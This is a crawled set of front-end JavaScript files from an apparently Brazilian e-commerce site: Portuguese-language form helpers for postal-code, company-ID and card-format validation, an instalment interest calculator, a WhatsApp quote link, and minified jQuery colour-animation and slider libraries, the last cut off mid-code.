	var diffMinutos = Math.round(diffSegundos / 60);
	var diffHoras = Math.round(diffMinutos / 60);
	var diffDias = Math.round(diffHoras / 24);
	var diffMeses = Math.round(diffDias / 30);
	var diffAnos = Math.round(diffMeses / 12);
	var retorno = diffMilissegundos;
	if(ret=="milissegundos"){
		retorno = diffMilissegundos;
	}else if(ret=="segundos"){
		retorno = diffSegundos;
	}else if(ret=="minutos"){
		retorno = diffMinutos;
	}else if(ret=="horas"){
		retorno = diffHoras;
	}else if(ret=="dias"){
		retorno = diffDias;
	}else if(ret=="meses"){
		retorno = diffMeses;
	}else if(ret=="anos"){
		retorno = diffAnos;
	}
	return retorno;
}






// retorna uma cor de RGB para HEX
// USO: hexc("rgb(0,0,0)") retorna #000000
function hexc(colorval) {
    if(colorval.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/)){
		var parts = colorval.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);
		delete(parts[0]);
		for (var i = 1; i <= 3; ++i) {
			parts[i] = parseInt(parts[i]).toString(16);
			if (parts[i].length == 1) parts[i] = '0' + parts[i];
		}
		return color = '#' + parts.join('');
	}
}






// Retira os espaços do inicio e do fim
if (!String.prototype.trim) {
	String.prototype.trim = function () {
		return this.replace(/^\s+|\s+$/g, '');
	};
}





function filtracidade(uf,formulario,campoform)
{
	if(uf!="" && uf!=null){
		document.forms[formulario][campoform].options.length = 0;
		document.forms[formulario][campoform].options['0'] = new Option('Carregando...', 'Carregando...');
		document.forms[formulario][campoform].options['0'].selected = true;
		xajax_filtracidade(uf,formulario,campoform);
	}else{
		document.forms[formulario][campoform].options.length = 0;
		document.forms[formulario][campoform].options['0'] = new Option('Selecione um UF', '');
		document.forms[formulario][campoform].options['0'].selected = true;
	}
}
function InsertTexto(texto,n,formulario,campoform)
{
	for(var i=0;i<n;i++){
		texto = texto.replace("*****","\r\n");
	}
	document.forms[formulario][campoform].value = texto;
}

function filtracep(cep,formulario,campoEndereco,campoBairro,campoUf,campoIdCidade,campoMsg)
{
	if(cep && cep.length==10){
		if(campoEndereco){
			//if(document.forms[formulario][campoEndereco].value==""){
				document.forms[formulario][campoEndereco].value = "Carregando...";
				document.forms[formulario][campoEndereco].disabled = true;
			//}else{
			//	campoEndereco = null;
			//}
		}
		if(campoBairro){
			//if(document.forms[formulario][campoBairro].value==""){
				document.forms[formulario][campoBairro].value = "Carregando...";
				document.forms[formulario][campoBairro].disabled = true;
			//}else{
			//	campoBairro = null;
			//}
		}
		if(campoUf && campoIdCidade){
			//if(document.forms[formulario][campoUf].value==""){
				document.forms[formulario][campoUf].disabled = true;
			//}else{
			//	campoUf = null;
			//}
			//if(document.forms[formulario][campoIdCidade].value==""){
				document.forms[formulario][campoIdCidade].options.length = 0;
				document.forms[formulario][campoIdCidade].options['0'] = new Option('Carregando...', 'Carregando...');
				document.forms[formulario][campoIdCidade].options['0'].selected = true;
				document.forms[formulario][campoIdCidade].disabled = true;
			//}else{
			//	campoIdCidade = null;
			//}
		}
		if(campoMsg){
			document.getElementById(campoMsg).innerHTML = "<span class='ico-carregando'>Carregando...</span>";
		}
		xajax_filtracep(cep,formulario,campoEndereco,campoBairro,campoUf,campoIdCidade,campoMsg);
	}else if(cep && cep.length!=10 && cep!=""){
		if(campoMsg){
			document.getElementById(campoMsg).innerHTML = "<span class='ico-erro'>Cep invalido!</span>";
		}
	}
}



function dump(arr,level) {
	var dumped_text = "";
	if(!level) level = 0;

	var level_padding = "";
	for(var j=0;j<level+1;j++) level_padding += "    ";
	if(typeof(arr) == 'object') {
		for(var item in arr) {
			var value = arr[item];
			if(typeof(value) == 'object') {
				dumped_text += level_padding + "'" + item + "' ...\n";
				dumped_text += dump(value,level+1);
			} else {
				dumped_text += level_padding + "'" + item + "' => \"" + value + "\"\n";
			}
		}
	} else {
		dumped_text = "===>"+arr+"<===("+typeof(arr)+")";
	}
	return dumped_text;
}






function RetiraCaracterEspecial(str){
	var chrEspeciais = new Array("Š","Œ","Ž","š","œ","ž","Ÿ","¥","µ","À","Á","Â","Ã","Ä","Å","Æ","Ç","È","É","Ê","Ë","Ì","Í","Î","Ï","Ð","Ñ","Ò","Ó","Ô","Õ","Ö","Ø","Ù","Ú","Û","Ü","Ý","ß","à","á","â","ã","ä","å","æ","ç","è","é","ê","ë","ì","í","î","ï","ð","ñ","ò","ó","ô","õ","ö","ø","ù","ú","û","ü","ý","ÿ",".","/","&",";","(",")","?","!");
	var chrNormais = new Array("S","O","Z","s","o","z","Y","Y","u","A","A","A","A","A","A","A","C","E","E","E","E","I","I","I","I","D","N","O","O","O","O","O","O","U","U","U","U","Y","s","a","a","a","a","a","a","a","c","e","e","e","e","i","i","i","i","o","n","o","o","o","o","o","o","u","u","u","u","y","y",",","-","e","-","-","-","-","-");
	for (var index in chrEspeciais){
		str = str.replace(chrEspeciais[index], chrNormais[index]);
	}
	str = str.replace(/[^A-Za-z0-9 ,-]/g, '-');
	str = replaceAll(str, " ", "-");
	while (str.indexOf("--")!==-1){
		str = str.replace("--","-");
	}
	return str;
}
function GeraLink(str)
{
	str = RetiraCaracterEspecial(str);
	str = replaceAll(str, " ", "-");
	str = str.toLowerCase();
	return str;
}




function utf8_encode(argString) {
  //  discuss at: http://phpjs.org/functions/utf8_encode/
  // original by: Webtoolkit.info (http://www.webtoolkit.info/)
  // improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
  // improved by: sowberry
  // improved by: Jack
  // improved by: Yves Sucaet
  // improved by: kirilloid
  // bugfixed by: Onno Marsman
  // bugfixed by: Onno Marsman
  // bugfixed by: Ulrich
  // bugfixed by: Rafal Kukawski
  // bugfixed by: kirilloid
  //   example 1: utf8_encode('Kevin van Zonneveld');
  //   returns 1: 'Kevin van Zonneveld'

  if (argString === null || typeof argString === 'undefined') {
    return '';
  }

  var string = (argString + ''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
  var utftext = '',
    start, end, stringl = 0;

  start = end = 0;
  stringl = string.length;
  for (var n = 0; n < stringl; n++) {
    var c1 = string.charCodeAt(n);
    var enc = null;

    if (c1 < 128) {
      end++;
    } else if (c1 > 127 && c1 < 2048) {
      enc = String.fromCharCode(
        (c1 >> 6) | 192, (c1 & 63) | 128
      );
    } else if ((c1 & 0xF800) != 0xD800) {
      enc = String.fromCharCode(
        (c1 >> 12) | 224, ((c1 >> 6) & 63) | 128, (c1 & 63) | 128
      );
    } else { // surrogate pairs
      if ((c1 & 0xFC00) != 0xD800) {
        throw new RangeError('Unmatched trail surrogate at ' + n);
      }
      var c2 = string.charCodeAt(++n);
      if ((c2 & 0xFC00) != 0xDC00) {
        throw new RangeError('Unmatched lead surrogate at ' + (n - 1));
      }
      c1 = ((c1 & 0x3FF) << 10) + (c2 & 0x3FF) + 0x10000;
      enc = String.fromCharCode(
        (c1 >> 18) | 240, ((c1 >> 12) & 63) | 128, ((c1 >> 6) & 63) | 128, (c1 & 63) | 128
      );
    }
    if (enc !== null) {
      if (end > start) {
        utftext += string.slice(start, end);
      }
      utftext += enc;
      start = end = n + 1;
    }
  }

  if (end > start) {
    utftext += string.slice(start, stringl);
  }

  return utftext;
}




function encodeHTML(str){
 var aStr = str.split(''),
     i = aStr.length,
     aRet = [];

   while (--i) {
    var iC = aStr[i].charCodeAt();
    if (iC < 65 || iC > 127 || (iC>90 && iC<97)) {
      aRet.push('&#'+iC+';');
    } else {
      aRet.push(aStr[i]);
    }
  }
 return aRet.reverse().join('');
}




function limitTextArea(field){
	//field = document.getElementById(field.id);
	var str = field.value;
	var newStr = "";
	var linhas = new Array();
	var replaceLine = false;
	linhas = str.split("\n");
	var cont = linhas.length;

	for (x in linhas){
		if(linhas[x].length > field.cols-2){
			linhas[x] = linhas[x].substring(0, field.cols);
			replaceLine=true;
		}
		if(x < field.rows){
			newStr += linhas[x] + "\n";
		}
	}
	if (cont > field.rows || replaceLine) {
		field.value = newStr.substring(0, newStr.length-1);
	}
	return cont <= field.rows;
}





function inArray(needle, haystack) {
    var length = haystack.length;
    for(var i = 0; i < length; i++) {
        if(haystack[i] == needle) return true;
    }
    return false;
}





function urlRemovePar(filtro,urlAtual)
{
	if(!urlAtual){
		var urlAtual = document.location.href;
	}
	var urlNova = urlAtual;
	if(urlAtual.indexOf(filtro)!=-1){
		var regex = new RegExp(filtro+'=([^&?]*)&?','gi');
		urlNova = urlAtual.replace(regex,"");
	}
	if(urlNova.charAt(urlNova.length-1)=="?" || urlNova.charAt(urlNova.length-1)=="&"){
		urlNova = urlNova.substring(0,(urlNova.length-1));
	}
	return urlNova;
}











/*
$.fn.carrega_cnpj = function(){
	$('.carrega_cnpj').change( function(e){
		var cnpj = $(this).val();
		var form_name = $(this).closest('form').attr('name');
		var target_msg = $(this).data('msg');
		if(target_msg){
			$('#'+target_msg).html("<i class='icofont-spinner'></i><span>Consultando dados...</span>");
		}
		xajax_carrega_cnpj(cnpj,form_name,target_msg);
	});
}
*/





function carrega_cnpj(form_name, cnpj)
{
	if($('#msgcampo-cnpj').length > 0){
		target_msg = $('#msgcampo-cnpj');
	} else {
		target_msg = $('#msg'+form_name);
	}
	if($('form[name='+form_name+'] input[name=razaosocial]').length > 0){
		$('form[name='+form_name+'] input[name=razaosocial]').prop('disabled',false);
	}
	if(cnpj == ''){
		target_msg.html("");
	} else if(!validaCNPJ(cnpj)){
		target_msg.html("<div class='erro'><i class='icofont-exclamation-tringle'></i><span>CNPJ inválido!</span></div>");
	} else if(cnpj != ''){
		target_msg.html("<div><i class='icofont-spinner'></i><span>Consultando dados...</span></div>");
		xajax_carrega_cnpj(cnpj,form_name);
	}
}



function carrega_cep(form_name, cep)
{
	if($('#msgcampo-cep').length > 0){
		target_msg = $('#msgcampo-cep');
	} else {
		target_msg = $('#msg'+form_name);
	}
	if($('form[name='+form_name+'] select[name=uf]').length > 0){
		$('form[name='+form_name+'] select[name=uf]').prop('disabled',false);
	}
	if($('form[name='+form_name+'] select[name=cidade_id]').length > 0){
		$('form[name='+form_name+'] select[name=cidade_id]').prop('disabled',false);
	}
	if(cep == ''){
		target_msg.html("");
	} else if(!validaCEP(cep)){
		target_msg.html("<div class='erro'><i class='icofont-exclamation-tringle'></i><span>CEP inválido!</span></div>");
	} else if(cep != ''){
		target_msg.html("<div><i class='icofont-spinner'></i><span>Consultando dados...</span></div>");
		xajax_carrega_cep(form_name, cep);
	}
}



function carrega_cidade(form_name, uf, cidade_id)
{
	if(!uf && $("form[name="+form_name+"] select[name=uf]").length > 0){
		uf = $("form[name="+form_name+"] select[name=uf]").val();
	}
	if(uf == ''){
		$("form[name="+form_name+"] select[name=cidade_id]").html("<option>Selecione um UF</option>");
		$("form[name="+form_name+"] input[name=cidade_id]").prop("disabled",false);
	}else{
		$("form[name="+form_name+"] select[name=cidade_id]").html("<option>Carregando...</option>");
		$("form[name="+form_name+"] input[name=cidade_id]").prop("disabled",true);
		xajax_carrega_cidade(form_name,uf,cidade_id);
	}
}



function set_form_dados(dados)
{
	var dados = JSON.parse(dados);
	if(dados.form_name){

		var force;
		if(dados.force){
			force = true;
		}
		target_msg = $("#msg"+dados.form_name);
		if(dados.cnpj){
			if($("#msgcampo-cnpj").length > 0){
				target_msg = $("#msgcampo-cnpj");
			}
		} else if(dados.cep){
			if($("#msgcampo-cep").length > 0){
				target_msg = $("#msgcampo-cep");
			}
		}
		if(dados.razao_social && $("form[name="+dados.form_name+"] input[name=razaosocial]").length > 0){
			$("form[name="+dados.form_name+"] input[name=razaosocial]").val(dados.razao_social);
			$("form[name="+dados.form_name+"] input[name=razaosocial]").prop("disabled",true);
		}
		if(dados.nome_fantasia && $("form[name="+dados.form_name+"] input[name=nomefantasia]").length > 0){
			$("form[name="+dados.form_name+"] input[name=nomefantasia]").val(dados.nome_fantasia);
		}
		if(dados.cep && $("form[name="+dados.form_name+"] input[name=cep]").length > 0 && (force || $("form[name="+dados.form_name+"] input[name=cep]").val() == "")){
			$("form[name="+dados.form_name+"] input[name=cep]").val(dados.cep);
		}
		if(dados.endereco && $("form[name="+dados.form_name+"] input[name=endereco]").length > 0 && (force || $("form[name="+dados.form_name+"] input[name=endereco]").val() == "")){
			$("form[name="+dados.form_name+"] input[name=endereco]").val(dados.endereco);
		}
		if(dados.numero && $("form[name="+dados.form_name+"] input[name=numero]").length > 0 && (force || $("form[name="+dados.form_name+"] input[name=numero]").val() == "")){
			$("form[name="+dados.form_name+"] input[name=numero]").val(dados.numero);
		}
		if(dados.bairro && $("form[name="+dados.form_name+"] input[name=bairro]").length > 0 && (force || $("form[name="+dados.form_name+"] input[name=bairro]").val() == "")){
			$("form[name="+dados.form_name+"] input[name=bairro]").val(dados.bairro);
		}
		if(dados.complemento && $("form[name="+dados.form_name+"] input[name=complemento]").length > 0 && (force || $("form[name="+dados.form_name+"] input[name=complemento]").val() == "")){
			$("form[name="+dados.form_name+"] input[name=complemento]").val(dados.complemento);
		}
		if(dados.uf && $("form[name="+dados.form_name+"] select[name=uf]").length > 0){
			$("form[name="+dados.form_name+"] select[name=uf] option[value="+dados.uf+"]").prop("selected",true);
			//carrega_cidade(dados.form_name,dados.uf,dados.cidade_id);
		}
		if(dados.telefone && $("form[name="+dados.form_name+"] input[name=telefone]").length > 0 && (force || $("form[name="+dados.form_name+"] input[name=telefone]").val() == "")){
			$("form[name="+dados.form_name+"] input[name=telefone]").val(dados.telefone);
		}
		if(dados.celular && $("form[name="+dados.form_name+"] input[name=celular]").length > 0 && (force || $("form[name="+dados.form_name+"] input[name=celular]").val() == "")){
			$("form[name="+dados.form_name+"] input[name=celular]").val(dados.celular);
		}
		if(!dados.erro){
			target_msg.html("<div class='sucesso'><i class='icofont-check-circled'></i></div>");
		} else {
			target_msg.html("<div class='erro'><i class='icofont-exclamation-tringle'></i><span>"+dados.erro+"</span></div>");
		}
	}
}




function in_array(needle, haystack) {
  for(var i in haystack) {
    if(haystack[i] == needle) return true;
  }
  return false;
}



function getCartaoBandeira(cartao_numero)
{
	cartao_numero = cartao_numero.replace(/[^\d]+/g,'');
	var cartao_bandeira = false;
	if(in_array(cartao_numero.substring(0,6), ["636368","438935","504175","451416","636297"])){ cartao_bandeira = 'elo'; }
	else if(in_array(cartao_numero.substring(0,6), ["606282"])){ cartao_bandeira = 'hipercard'; }
	else if(in_array(cartao_numero.substring(0,4), ["5067","4576","4011"])){ cartao_bandeira = 'elo'; }
	else if(in_array(cartao_numero.substring(0,4), ["3841"])){ cartao_bandeira = 'hipercard'; }
	else if(in_array(cartao_numero.substring(0,4), ["6011"])){ cartao_bandeira = 'discover'; }
	else if(in_array(cartao_numero.substring(0,3), ["622"])){ cartao_bandeira = 'discover'; }
	else if(in_array(cartao_numero.substring(0,3), ["301","305"])){ cartao_bandeira = 'diners'; }
	else if(in_array(cartao_numero.substring(0,2), ["34","37"])){ cartao_bandeira = 'amex'; }
	else if(in_array(cartao_numero.substring(0,2), ["36","38"])){ cartao_bandeira = 'diners'; }
	else if(in_array(cartao_numero.substring(0,2), ["64","65"])){ cartao_bandeira = 'discover'; }
	else if(in_array(cartao_numero.substring(0,2), ["50"])){ cartao_bandeira = 'aura'; }
	else if(in_array(cartao_numero.substring(0,2), ["35"])){ cartao_bandeira = 'jcb'; }
	else if(in_array(cartao_numero.substring(0,2), ["60"])){ cartao_bandeira = 'hipercard'; }
	else if(in_array(cartao_numero.substring(0,1), ["4"])){ cartao_bandeira = 'visa'; }
	else if(in_array(cartao_numero.substring(0,1), ["2","5"])){ cartao_bandeira = 'mastercard'; }
	return cartao_bandeira;
}



function getCartaoCvv(cartao_bandeira)
{
	var cartao_cvv_max_digitos = 3;
	if(cartao_bandeira == "visa"){ cartao_cvv_max_digitos = 3; }
	else if(cartao_bandeira == "mastercard"){ cartao_cvv_max_digitos = 3; }
	else if(cartao_bandeira == "diners"){ cartao_cvv_max_digitos = 3; }
	else if(cartao_bandeira == "elo"){ cartao_cvv_max_digitos = 3; }
	else if(cartao_bandeira == "amex"){ cartao_cvv_max_digitos = 4; }
	else if(cartao_bandeira == "discover"){ cartao_cvv_max_digitos = 4; }
	else if(cartao_bandeira == "aura"){ cartao_cvv_max_digitos = 3; }
	else if(cartao_bandeira == "jcb"){ cartao_cvv_max_digitos = 3; }
	else if(cartao_bandeira == "hipercard"){ cartao_cvv_max_digitos = 3; }
	return cartao_cvv_max_digitos;
}



function getCartaoMaxNumero(cartao_bandeira)
{
	var cartao_max_digitos = 3;
	if(cartao_bandeira == "visa"){ cartao_max_digitos = [13,16]; }
	else if(cartao_bandeira == "mastercard"){ cartao_max_digitos = [16]; }
	else if(cartao_bandeira == "diners"){ cartao_max_digitos = [14,16]; }
	else if(cartao_bandeira == "elo"){ cartao_max_digitos = [16]; }
	else if(cartao_bandeira == "amex"){ cartao_max_digitos = [15]; }
	else if(cartao_bandeira == "discover"){ cartao_max_digitos = [16]; }
	else if(cartao_bandeira == "aura"){ cartao_max_digitos = [16]; }
	else if(cartao_bandeira == "jcb"){ cartao_max_digitos = [16]; }
	else if(cartao_bandeira == "hipercard"){ cartao_max_digitos = [13,16,19]; }
	return cartao_max_digitos;
}




function getDadosCartao(cartao_numero, cartao_cvv=false)
{
	cartao_numero = cartao_numero.replace(/[^\d]+/g,'');
	if(cartao_cvv){
		cartao_cvv = cartao_cvv.replace(/[^\d]+/g,'');
	}
	var cartao_bandeira = getCartaoBandeira(cartao_numero);
	var cartao_cvv_max_digitos = getCartaoCvv(cartao_bandeira);
	var cartao_valido = false;
	var cartao_max_digitos = getCartaoMaxNumero(cartao_bandeira);

	if(cartao_numero && in_array(cartao_numero.length,cartao_max_digitos)){
		cartao_valido = true;
	}

	if(cartao_cvv && cartao_cvv.length != cartao_cvv_max_digitos){
		cartao_valido = false;
	}

	var retorno = [];
	retorno.cartao_numero = cartao_numero;
	retorno.cartao_cvv = cartao_cvv;
	retorno.cartao_cvv_max_digitos = cartao_cvv_max_digitos;
	retorno.cartao_bandeira = cartao_bandeira;
	retorno.cartao_valido = cartao_valido;
	return retorno;
}




function validaCartao(cartao_numero)
{
	cartao_numero = cartao_numero.replace(/[^\d]+/g,'');
	var cartao_bandeira = getCartaoBandeira(cartao_numero);
	var cartao_valido = false;
	var cartao_max_digitos = getCartaoMaxNumero(cartao_bandeira);
	if(cartao_numero && in_array(cartao_numero.length,cartao_max_digitos)){
		cartao_valido = true;
	}
	return cartao_valido;
}





function validaCartaoData(cartao_validade)
{
	var retorno = true;
	var totalcaracter = cartao_validade.length;
	if(retorno && totalcaracter != 5){
		retorno = false;
	}
	if(retorno){
		d = cartao_validade.split('/');
		mes = d[0];
		ano = d[1];
		mes = mes.replace(/[^\d]+/g,'');
		ano = ano.replace(/[^\d]+/g,'');
		ano = '20'+ano;
		data_atual = new Date();
		mes_atual = String(data_atual.getMonth() + 1).padStart(2, '0');
		ano_atual = data_atual.getFullYear();
		if(ano_atual > ano){
			retorno = false;
		} else if(ano_atual == ano && mes_atual > mes) {
			retorno = false;
		}
	}
	if(retorno && (mes > 12)){
		retorno = false;
	}
	if(retorno && ano > (ano_atual + 15)){
		retorno = false;
	}
	return retorno;
}





function validaCartaoNome(cartao_nome)
{
	var retorno = true;
	var totalcaracter = cartao_nome.length;
	if(retorno && totalcaracter < 5){
		retorno = false;
	}
	if(retorno){
		d = cartao_nome.split(' ');
		if(d.length < 2){
			retorno = false;
		}
	}
	return retorno;
}





function validaCartaoCvv(cartao_cvv, cartao_numero = false)
{
	var retorno = true;
	var totalcaracter = cartao_cvv.length;
	if(retorno && totalcaracter < 3){
		retorno = false;
	}
	if(retorno && cartao_numero){
		var cartao_dados = getDadosCartao(cartao_numero, cartao_cvv);
		if(totalcaracter != cartao_dados.cartao_cvv_max_digitos){
			retorno = false;
		}
	}
	return retorno;
}


//validaCartaoCvv("123","4111111111111111");





function forca_senha(senha)
{
	var numeros = /([0-9])/;
	var alfabeto = /([a-zA-Z])/;
	var alfabetoa = /([a-z])/;
	var alfabetoA = /([A-Z])/;
	var chEspeciais = /([~,!,@,#,$,%,^,&,*,-,_,+,=,?,>,<])/;
	if(senha != "" && senha.length < 6) {
		return "Senha fraca! Digite um mínimo de 6 caracteres.";
	//} else if(!senha.match(numeros) || !senha.match(alfabeto)) {
	//	return "Senha fraca! Combine letras e números.";
	//} else if(!senha.match(numeros) || !senha.match(alfabetoa) || !senha.match(alfabetoA)) {
	//	return "Senha fraca! Combine letras maiúsculas, letras minúsculas e números.";
	//} else if(!senha.match(numeros) || !senha.match(alfabetoa) || !senha.match(alfabetoA) || !senha.match(chEspeciais)) {
	//	return "Senha fraca! Combine letras maiúsculas, letras minúsculas, caracteres especiais e números.";
	}
}





function calculaJuro(valor, parcela_qtde, juro_base, parcela_sem_juro)
{
	valor = parseFloat(valor);
  juro_base = parseFloat(juro_base);

  // ## 0 = Simploes
  // ## 1 = Price				PagSeguro, Paypal etc...
  var tipo_de_calculo = 1;

  var obj = {};
  obj.valor = valor;
  obj.valor_parcela = false;
  obj.valor_total = valor;

  valor_base = valor;

  if(parcela_qtde <= parcela_sem_juro){
    juro_base = 0;
  } else if(parcela_sem_juro > 1 && parcela_qtde > parcela_sem_juro){
    if(parcela_sem_juro > 1){
      parcela_qtde = parcela_qtde - parcela_sem_juro;
    } else {
      parcela_qtde = parcela_qtde;
    }
    valor_base = ((valor / parcela_qtde) * (parcela_qtde - parcela_sem_juro));
  }
  if(juro_base > 0){
    if (tipo_de_calculo == 0) {
      valor_juro_base = ( valor_base * Math.pow( 1+ ( juro_base / 100 ), parcela_qtde));
    } else if (tipo_de_calculo == 1) {
      valor_juro_base = ( valor_base * ( juro_base / 100 ) );
    }
  } else {
    valor_juro_base = valor_base;
  }
  if(juro_base > 0){
    if(tipo_de_calculo == 0) {
      valor_parcela = valor_juro_base / parcela_qtde;
    } else if (tipo_de_calculo == 1) {
      valor_parcela = valor_juro_base / (1-(1/(Math.pow(1+(juro_base/100), parcela_qtde))));
    }
  } else {
    valor_parcela = valor_juro_base / parcela_qtde;
  }
  valor_parcela = Math.ceil((valor_parcela * 100)) / 100;
  obj.valor_parcela = valor_parcela;
  obj.valor_total = valor_parcela * parcela_qtde;
	return obj;
}




function boxCotacao(obj)
{
	var cumprimento;
	var now = new Date;
	if(now.getHours() >= 0 && now.getHours() < 5){ // Está de madrugada
		cumprimento = "Boa noite";
	} else if(now.getHours() >= 5 && now.getHours() < 12){ // Está de manhã
		cumprimento = "Bom dia";
	} else if(now.getHours () >= 12 && now.getHours() < 18){ // Está de tarde
		cumprimento = "Boa tarde";
	} else { // Já estamos de noite!
		cumprimento = "Boa noite";
	}

	var texto = cumprimento+"! Preciso de uma cotação de envio para os dados abaixo:";
	texto+= "\n\n*COTAÇÃO*";
	texto+= "\nRemetente/Tomador: "+obj.remetente_nome;
	texto+= "\nCNPJ: "+obj.remetente_cnpj;
	texto+= "\nDestinatário: "+obj.destinatario_nome;
	texto+= "\nCNPJ: "+obj.destinatario_cnpj;
	texto+= "\nCEP Destino: "+obj.cep_destino;
	if(obj.cidade_destino!="" && obj.uf_destino!="") texto+= " - "+obj.cidade_destino+"/"+obj.uf_destino;
	texto+= "\nValor NF: "+obj.nf_valor;
	texto+= "\nPeso: "+obj.peso;
	texto+= "\nVolume: "+obj.volume;

	document.formCotacao.texto.value = texto;

	$.fancybox.open({src:"#boxCotacao"},{touch: false,modal: false});

}



function enviaCotacao(telefone)
{
	var texto = document.formCotacao.texto.value;
	var texto_tratado = encodeURI(texto);

	// console.log("telefone: "+telefone);
	// console.log("texto: "+texto);
	// console.log("texto_tratado: "+texto_tratado);

	var url_whatsapp = "https://api.whatsapp.com/send?l=pt_br";
	if(telefone) url_whatsapp+= "&phone=55"+telefone;
	if(texto_tratado) url_whatsapp+= "&text="+texto_tratado;
	window.open(url_whatsapp);

}






function verificaForcaSenha(senha)
{
	var obj = {};
	obj.total;
	obj.numeros;
	obj.letras;
	obj.minusculas;
	obj.maiusculas;
	obj.especiais;
	obj.total = senha.length;
	obj.numeros = senha.replace(/\D/g, '').length;
	obj.letras = senha.replace(/[^a-zA-Z]/g, '').length;
	obj.minusculas = senha.replace(/[^a-z]/g, '').length;
	obj.maiusculas = senha.replace(/[^A-Z]/g, '').length;
	obj.especiais = senha.replace(/([^~,!,@,#,$,%,^,&,*,-,_,+,=,?,>,<])/g, '').length;
	if(obj.total == 0) obj.total = false;
	if(obj.numeros == 0) obj.numeros = false;
	if(obj.letras == 0) obj.letras = false;
	if(obj.minusculas == 0) obj.minusculas = false;
	if(obj.maiusculas == 0) obj.maiusculas = false;
	if(obj.especiais == 0) obj.especiais = false;
	return obj;
}




function contador_txt_count(string)
{
	var string = string.trim();
	var qtde_aspas_duplas = string.split('"').length -1;
	// var qtde = byteLength(string);
	var qtde = string.length;
	qtde+= qtde_aspas_duplas;
	return qtde;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/jquery.animate-colors-min.js
body_size: 824
content:
"use strict";!function(r){function e(e,a,n){var o="rgb"+(r.support.rgba?"a":"")+"("+parseInt(e[0]+n*(a[0]-e[0]),10)+","+parseInt(e[1]+n*(a[1]-e[1]),10)+","+parseInt(e[2]+n*(a[2]-e[2]),10);return r.support.rgba&&(o+=","+(e&&a?parseFloat(e[3]+n*(a[3]-e[3])):1)),o+")"}function a(r){var e;return(e=/#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/.exec(r))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16),1]:(e=/#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/.exec(r))?[17*parseInt(e[1],16),17*parseInt(e[2],16),17*parseInt(e[3],16),1]:(e=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(r))?[parseInt(e[1]),parseInt(e[2]),parseInt(e[3]),1]:(e=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9\.]*)\s*\)/.exec(r))?[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3],10),parseFloat(e[4])]:o[r]}r.extend(!0,r,{support:{rgba:function(){var e=r("script:first"),a=e.css("color"),n=!1;if(/^rgba/.test(a))n=!0;else try{n=a!=e.css("color","rgba(0, 0, 0, 0.5)").css("color"),e.css("color",a)}catch(r){}return n}()}});var n="color backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor outlineColor".split(" ");r.each(n,(function(n,o){r.Tween.propHooks[o]={get:function(e){return r(e.elem).css(o)},set:function(n){var t=n.elem.style,s=a(r(n.elem).css(o)),l=a(n.end);n.run=function(r){t[o]=e(s,l,r)}}}})),r.Tween.propHooks.borderColor={set:function(o){var t=o.elem.style,s=[],l=n.slice(2,6);r.each(l,(function(e,n){s[n]=a(r(o.elem).css(n))}));var c=a(o.end);o.run=function(a){r.each(l,(function(r,n){t[n]=e(s[n],c,a)}))}}};var o={aqua:[0,255,255,1],azure:[240,255,255,1],beige:[245,245,220,1],black:[0,0,0,1],blue:[0,0,255,1],brown:[165,42,42,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgrey:[169,169,169,1],darkgreen:[0,100,0,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkviolet:[148,0,211,1],fuchsia:[255,0,255,1],gold:[255,215,0,1],green:[0,128,0,1],indigo:[75,0,130,1],khaki:[240,230,140,1],lightblue:[173,216,230,1],lightcyan:[224,255,255,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],magenta:[255,0,255,1],maroon:[128,0,0,1],navy:[0,0,128,1],olive:[128,128,0,1],orange:[255,165,0,1],pink:[255,192,203,1],purple:[128,0,128,1],violet:[128,0,128,1],red:[255,0,0,1],silver:[192,192,192,1],white:[255,255,255,1],yellow:[255,255,0,1],transparent:[255,255,255,0]}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/wowslider/script.min.js
body_size: 32935
content:
function ws_parallax(k,g,a){var c=jQuery;var f=c(this);var b=k.parallax||0.25;var e=c("<div>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"}).addClass("ws_effect").appendTo(a.parent());function j(l){return Math.round(l*1000)/1000}function d(n,o,p){var l=new Date()*1;var m=function(){var q=(new Date()*1-l)/o;if(q>=1){n(1);cancelAnimationFrame(m);if(p){p()}}else{n(q);requestAnimationFrame(m)}};m()}var i=c("<div>").css({position:"absolute",left:0,top:0,overflow:"hidden",width:"100%",height:"100%",transform:"translate3d(0,0,0)"}).append(c("<img>").css({position:"absolute",transform:"translate3d(0,0,0)"})).appendTo(e);var h=i.clone().appendTo(e);this.go=function(l,r,p){var s=c(g.get(n));s={width:s.width(),height:s.height(),marginTop:s.css("marginTop"),marginLeft:s.css("marginLeft")};p=p?1:-1;var n=i.find("img").attr("src",g.get(r).src).css(s);var o=h.find("img").attr("src",g.get(l).src).css(s);var m=a.width()||k.width;var q=a.height()||k.height;d(function(v){v=c.easing.swing(v);var 